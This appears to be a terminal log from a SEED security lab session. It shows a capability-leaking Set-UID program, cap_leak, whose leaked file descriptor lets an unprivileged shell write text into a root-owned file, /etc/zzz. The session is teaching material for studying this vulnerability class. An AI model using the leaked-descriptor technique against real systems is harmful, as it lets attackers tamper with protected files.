 seed@VM: ~/.../Labsetup
[09/11/24]seed@VM:~/.../Labsetup$ sudo mkdir /etc/zzz
[09/11/24]seed@VM:~/.../Labsetup$ sudo chown root /etc/zzz
[09/11/24]seed@VM:~/.../Labsetup$ sudo chmod 0644 /etc/zzz
[09/11/24]seed@VM:~/.../Labsetup$ ./cap_leak
Cannot open /etc/zzz
[09/11/24]seed@VM:~/.../Labsetup$ sudo rmdir /etc/zzz
[09/11/24]seed@VM:~/.../Labsetup$ sudo touch /etc/zzz
[09/11/24]seed@VM:~/.../Labsetup$ sudo chown root /etc/zzz
[09/11/24]seed@VM:~/.../Labsetup$ sudo chmod 0644 /etc/zzz
[09/11/24]seed@VM:~/.../Labsetup$ ./cap_leak
fd is 3
$ echo inside the file illegally > &3
/bin/sh: 1: Syntax error: "&" unexpected
$ echo "inside file" >& 3
/bin/sh: 1: 3echo: not found
$ echo aaaaaaaaa >& 3
$ echo insidefile >& 3
$ exit
[09/11/24]seed@VM:~/.../Labsetup$ sudo cat etc/zzz
cat: etc/zzz: No such file or directory
[09/11/24]seed@VM:~/.../Labsetup$ sudo cat /etc/zzz
aaaaaaaaa
insidefile
[09/11/24]seed@VM:~/.../Labsetup$